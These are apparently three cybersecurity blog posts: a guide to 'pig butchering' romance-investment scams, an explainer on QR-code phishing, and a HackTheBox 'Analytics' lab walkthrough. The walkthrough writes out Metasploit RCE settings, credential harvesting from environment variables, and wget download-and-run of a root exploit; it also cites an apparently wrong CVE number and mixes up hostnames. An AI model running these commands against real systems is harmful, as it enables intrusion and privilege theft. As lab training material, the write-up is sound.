The strategy employed by these ‘pig butchers’ involves creating false identities to gain the confidence of targets. These scammers exploit the guise of ‘love and companionship’ to establish trust before enticing victims into sending funds for fictitious job opportunities or high-yield investments, ultimately absconding with the money. These fraudulent activities span globally, showcasing their extensive reach and impact.
 

How Does These Scams Work?

Fraudsters use deceptive profiles to deceive people into believing they are in a relationship. They use false love and friendship to gain the trust of people all over the world. These scams extend across borders, countries, and continents. The scale of these scams is mind-boggling, and it’s easy to see how they can affect people all around the world.

These scams become even more heartless due to the possibility that the scammers themselves might have been victims of a different scam. Numerous individuals are ensnared by deceptive offers for international jobs from unscrupulous organizations. Once they relocate, they find themselves trapped and coerced into deceiving people from India. This coercion involves establishing trust through social media platforms, often employing fake profiles portraying individuals of the opposite gender.
 

How it starts ?

The Pig Butchering scam, a tangled scheme of deception, progresses through 11 intricately planned stages, guiding victims along a perilous journey.

  1. Initiation: Fake social media profiles are created by fraudsters to hide their real identity behind a facade.
  2. Targeting: Scammers carefully select their victims from databases, use tailored strategies, and use the information they gather to target and exploit weak spots.
  3. Enticement: Intriguing content, compelling stories, or enticing photos serve as the initial bait, strategically designed to captivate victims..
  4. Building Trust: Scammers use conversation and skillful deception to create a false sense of trust, using emotions and creating fake relationships.
  5. Narrative Construction: They tell stories of wealth and success using crypto investments, and lure their victims with the promise of wealth and success.
  6. Initial Investment: They lure victims in, lure them into the trap, lure them into making small investments on fake platforms, and hide the fraud behind an illusion of legitimacy.
  7. Early Gains: They offer small profits to entice their victims, create a false sense of security and bolster their faith in the legitimacy of the scam, driving them further into the trap.
  8. Encouragement: Encouraging victims to increase their investments, the scammers offer collaboration and exaggerated returns, further embedding victims into the deceitful trap.
  9. Validation and Reinforcement: Consistent profits reinforce trust, cementing the illusion of a prosperous venture and intensifying the victim’s belief in the scam’s authenticity.
  10. Entanglement and Trapping: Utilizing fear of missing out (FOMO) tactics, scammers demand additional funds under various pretexts, trapping victims in a cycle of financial entrapment.
  11. Vanishing Act: Abruptly disappearing without a trace, scammers vanish, leaving behind shattered trust, immense financial losses, and a haunting realization of the scam’s devastating impact.

This complex process shows the intentional use of trust, emotion, and ambition, leaving victims in turmoil, dealing with overwhelming emotional pain and devastating financial loss.
 

How to safeguard yourself from ‘pig butchering scams’?

In an era of growing digital reliance, online scams like phishing, fake investments, and shopping frauds have surged, exploiting vulnerabilities in our digital interactions. A recent addition to these threats is the ‘Pig Butchering Scam.’ To shield yourself from such risks, here are key protective measures:

Vigilance in Messaging
Exercise caution when encountering unfamiliar messages on WhatsApp, social media platforms, and dating apps, refraining from responding to unknown contacts.

Caution with Downloads and Links
Be wary if prompted to download new applications or click on links, as this action may signify potential risks or threats.

Emotional Manipulation Awareness
Stay vigilant against emotional manipulation—these scams prey on hopes, fears, dreams, and greed. Take your time to assess before reacting.

Calm and Deliberate Responses
Maintain composure and avoid hurried reactions, as impulsive responses often contribute to falling victim to these fraudulent schemes.

Seeking Proper Guidance
When in doubt, seek guidance and support from the nearest police station or consider consulting a legal professional for assistance.

Cautionary Red Flags
Exercise caution if someone guarantees lucrative job opportunities, promises high returns, or requests monetary transactions from you.

Protection of Personal Information
Refrain from divulging sensitive personal data such as Aadhaar, passport details, or intricate financial specifics like bank and investment details to unknown sources.
 

Conclusion

In conclusion, safeguarding oneself against fraudulent schemes like the Pig Butchering scam requires a vigilant and cautious approach. By heeding these guidelines—being wary of unfamiliar messages, avoiding impulsive actions, staying alert to emotional manipulation, and safeguarding personal information—one can significantly reduce the risk of falling victim to such deceptive tactics. Seeking guidance from authorities or legal experts when uncertain and remaining composed during interactions with unknown entities further fortifies one’s defenses. Ultimately, staying informed, maintaining a critical mindset, and exercising prudence in online interactions serve as vital shields against these intricate and damaging scams, preserving both financial security and peace of mind.

Please check out our other blogs.

Stay Safe !!!

Team CyberiumX

QR Codes- A Gateway To Risk

Quick Response (QR) codes are among the most common tech-related codes used in business and marketing today. It has become increasingly popular due to its ability to be used in various contexts, such as grocery shopping, restaurant dining, airport gate location, event entry, television viewing, and even street shopping like vegetable or fruit vendors. These QR codes have become a convenient and efficient substitute for paper documents, enabling users to access information quickly and easily through their smartphones.

QR code attack

How Has It Become So Popular?

During the pandemic, the popularity of QR codes skyrocketed as businesses raced to develop contactless ways to do business, and it looks like they won’t be slowing down anytime soon. That’s why you need to be aware that these black and white checkerboards may look harmless, and most of the time they are, but they can also be used for nefarious purposes.

QR codes are an essential part of the contactless world. They make it easy to do everything from shopping to dining at restaurants with minimal physical contact. But their use also raises privacy and security concerns. QR codes are primarily used for convenience, providing a quick way to access data or complete transactions on your smartphone. But there is a downside to their use: misuse.

As these pixelated icons keep popping up in our daily lives, it’s important for us to be aware of them. Most of the time, QR codes are legit and harmless, but there are times when they can be used for bad reasons. Being aware of them can help reduce their associated risks, making the digital world safer for everyone.
 

How Hackers Exploit QR Codes

In recent years, people have become increasingly comfortable scanning QR codes with their phones to carry out various tasks, often without much consideration. Cybercriminals, who tend to follow trends, are capitalizing on the widespread use and casual acceptance of QR codes. They exploit this by employing different methods to steal money, personal information, or identity. These attacks, known as “quishing” are a form of social engineering where malicious actors deceive individuals using QR codes.
Quishing is the process of using a QR code on a mobile phone to deceive someone into clicking on a malicious website. The QR code then directs the victim to a malicious website that can be used to download malware or collect personal information.

QR code attacks

A prevalent quishing attack involves directing individuals to a counterfeit website, often resembling a trustworthy entity like a bank or an online store. On these deceptive sites, users are prompted to log in to access supposed additional information. However, this tactic represents just one facet of the various ways QR codes can be exploited for malicious purposes. 

It is crucial for users to exercise caution and be aware of the potential risks associated with scanning QR codes. These codes might also be used to execute different schemes, such as redirecting users to phishing websites, spreading malware, or even initiating unauthorized transactions. Therefore, before reaching for your phone and scanning a QR code. it is important to be aware that QR codes could also be used for the following purposes before you take out your phone and scan them:

Automatic Content Downloads: QR codes can automatically download various content, including photos, and documents, but also malicious software like malware, ransomware, and spyware, onto your devices.

Connection to Deceptive Wireless Networks: QR codes may contain Wi-Fi network information such as name (SSID), encryption details, or no encryption at all, along with passwords. Hackers can intercept data by tricking you into connecting to a rogue wireless network when scanned.

Initiating Phone Calls: Cybercriminals can create QR codes that make your phone call a seemingly legitimate business. Once dialed, these scammers may request personal or financial information, or add your number to a spam list for future unwanted calls.

Sending Emails or Text Messages: Scanned QR codes can compose emails or text messages without your knowledge, potentially adding your email address or phone number to spam lists or making you a target for phishing attacks.

Digital Payment Transactions: QR codes are used for digital payments through platforms like PayPal or Venmo. Scanning a malicious QR code can lead to unauthorized or fraudulent transactions, compromising financial security.
 

Best Practices To Mitigate QR Code Vulnerabilities

In our digital era, QR codes have become indispensable, yet their convenience should not overshadow the need for heightened awareness and proactive cybersecurity measures. Safeguarding against quishing attacks, individuals must remain vigilant. It is imperative to verify the authenticity of QR codes before scanning them, ensuring they originate from trusted sources. Implementing robust security protocols, regular system checks, and educating users about potential risks are vital steps. People can significantly reduce their vulnerability to quishing attacks by fostering awareness and encouraging cautious behavior. Following are the practices that every individual should consider to protect themselves from associated QR code risks:

Verify Web Address Authenticity:

Examine the web address after scanning the QR code to confirm that it corresponds to the desired website and is authentic. Monitor the URL for any errors or inconsistencies.

Exercise Caution with Personal Information:

If you’re using a QR code to access a website, be careful not to give out any personal or financial info like login info or financial info. Exercise caution to protect your personal and financial security.

Ensure Physical QR Code Integrity:

When scanning a QR code from a sign, window, or placard, make sure it hasn’t been tampered with. Examining its integrity ensures you are accessing authentic and trustworthy content.

Use Official App Stores for Downloads:

Do not download apps directly from QR codes. Instead, rely on your phone’s official app store for secure downloads. This reduces the risk of downloading malicious software onto your device.

Verify Payment Requests:

If prompted to complete a payment via a QR code, call the company directly to verify the request’s authenticity. Avoid making payments without confirming the legitimacy of the transaction.

Avoid QR Code Scanner App Downloads:

Avoid downloading apps that have their own QR code scanner, since it’s more likely that you’ll get malware. Most phones have QR codes built into their cameras, so you don’t have to worry about that.

Confirm QR Codes from Known Contacts:

If you get a QR Code from a friend or family member, contact them using a trusted phone number or e-mail address to verify the authenticity of the QR code. Verifying who the sender is can help protect you from scammers or phishing emails.
 

What Steps To Take If You Fall Victim To A QR Code Scam

If you’ve fallen victim to QR code fraud and suspect your bank account is compromised, we highly advise following these steps to minimize the impact:

Secure Your Finances:

Immediately contact your bank to temporarily block your account. Taking swift action prevents scammers from emptying your account and safeguards your funds from unauthorized access.

Conduct a Security Check:

Run a thorough virus scan on your device to ensure that the malicious URL hidden in the QR code did not introduce any malware. Identifying and removing potential threats is crucial to protecting your digital security.

Update Passwords:

If the QR code led you to a phishing website where you entered personal information and passwords, change these passwords promptly. Extend this action to any other accounts where you used the same passwords. Utilize strong, unique passwords for enhanced security across your accounts.

Report the Scam:

If the scam occurred on a website, online marketplace, or app, report the scammer’s username on the respective platform. Additionally, report the incident on a scam alert website, such as the Better Business Bureau’s site. This proactive step assists others in avoiding falling victim to the same deceitful tactics.

Pursue Legal Action:

Consider pressing charges against the criminals responsible for the scam. Reach out to your local police office or the national cybercrime report center to initiate legal proceedings. For European citizens, refer to Europol’s website for a list of platforms to report cybercrime. If you’re a US citizen, contact the IC3 (Internet Crime Complaint Center) to report the incident officially. Taking legal action contributes to deterring future scams and upholding online security standards.
 

Conclusion

In conclusion, the increasing comfort and prevalence of QR code usage have inadvertently created an avenue for cybercriminals to exploit and conduct quishing attacks. These deceptive practices underscore the importance of maintaining vigilance and security awareness while using QR codes to protect against potential threats and safeguard personal information and assets.

As QR codes continue to play a significant role in our daily activities, it’s essential to acknowledge the potential risks associated with their use. Cybercriminals are quick to adapt to the latest trends, and the rise of quishing attacks serves as a stark reminder of the need for heightened cybersecurity awareness. As users, it’s crucial to remain cautious and exercise due diligence when scanning QR codes, especially when they lead to unfamiliar websites or requests for personal information. By doing so, we can help safeguard our digital lives and ensure a safer and more secure QR code experience.

Please check out our other blogs.

Stay Safe !!!

Team CyberiumX

HackTheBox- Analytics

Hello folks,
This blog is dedicated to the ‘Analytics‘ machine, a beginner-level challenge available on the ‘HackTheBox‘ platform. It offers an excellent opportunity to gain experience in Linux system infiltration. This task serves as an initial assessment to gauge your proficiency in the field of server penetration testing. Throughout the ‘Analytics‘ machine challenge, you will have the chance to demonstrate your skills in utilizing Pentesting tools such as Nmap, Rustscan, Metasploit-Framework, and conducting enumeration on public exploits. Without further ado, let’s embark on this penetration testing journey.
You can access the Analytics machine on HackTheBox platform by clicking here.

First of all let’s start the machine by clicking on “Join Machine”.
Scan the obtained IP using tool “NMAP”.

nmap -sC <Machine_IP>

Nmap scan

We have identified two accessible ports on this machine: 22 (SSH) and 80 (HTTP). Also we are getting a domain name in the result of nmap ‘analytical.htb‘. So let’s add this domain name in hosts file stored at /etc/hosts on Linux machines.

 etc-hosts

The website is currently reachable via port 80. The webpage is rich with hyperlinks, and the one located beneath the ‘Login‘ button directs us to a different subdomain, specifically, ‘data.analytics.htb‘.

Another subdomain

Getting Foothold on Analytics

Let’s add this new domain name in hosts file and try to access the web page.

data.analytics

We’ve identified a Metabase login page, which is an open-source platform for business intelligence. Despite extensive enumeration to discover potential usernames for a brute-force attack, we couldn’t find any viable options. As a result, I conducted an online search to explore potential vulnerabilities associated with this platform and uncovered one that was recently discovered this year. It’s identified as CVE-2023-33246, and it allows Remote Code Execution (RCE) against the target.

Metabase vuln
So, we researched a lot and finally got one exploit available on Metasploit framework for this vulnerability.

 Got exploitLet’s now fire-up Metasploit Framework and search for the exploit related to Metabase using the following commands:

msfconsole
search metabase
use exploit/linux/http/metabase_setup_token_rce
show options

 metasploit_exploit
Now let’s try to set options before exploiting the target using following commands:

set rhosts data.analytical.htb
set lhost tun0
set lport 80

set options
Now finally fire-up the exploit and we can see that we successfully got the access as metabase user.

 Got access
However, despite our efforts, we have not yet obtained user access on the machine. We continued to explore various methods, but none of them yielded the desired results. Ultimately, we decided to inspect the environment variables within the accessed shell and uncovered something of a confidential nature stored within two distinct variables. To list all the environment variables, we can use the following command:

printenv

Got_user_pass

So let’s try to access the user level privilege using SSH protocol with the help of following command:

ssh <username>@<Machine_IP>

We have to provide the password for the identified user and boom!!! We got the user access.

 got_ssh_access

We can go to the user directory and read the contents of user.txt.
 

Privilege escalation on Analytics

Now, it’s time to elevate our privileges to root user. We attempted various methods, but none of them proved successful. We also explored the environment variables again but found no relevant information. At this point, we decided to check the Ubuntu machine’s OS version and discovered that it was indeed vulnerable.
Ubuntu version

The exploit available for this vulnerability is available over here.
Let’s simply clone the repo and compile it with the help of GCC using following commands:

git clone https://github.com/briskets/CVE-2021-3493.git
gcc exploit.c -o CyberiumX

Now we need to share this exploit file “CyberiumX” with our victim machine which we can simply do with the help of Python3 HTTP server using following command:

python3 -m http.server 7777

gcc and pyhton server

We have to download this file on our victim machine using wget command as follows:

wget http://<Your_machine_IP>:7777/CyberiumX

Let’s provide the executable permission to this file using chmod command:

chmod +x CyberiumX

 download the exploit
Finally, we have to execute the exploit code using the following command which in return will provide us the escalated shell of root user:

./CyberiumX

And voilà!!! We’ve achieved root access on the HackTheBoxAnalytics‘ machine, granting us the ability to effortlessly access and read the contents of root.txt.

Got_root_access

While this machine was relatively straightforward to breach, the enumeration process turned out to be quite time-consuming. Therefore, the key lesson we learned from this experience is the importance of leaving no stone unturned.

Feel free to check out our other blogs on HackTheBox platform here.

Happy Pentesting!!!
Team CyberiumX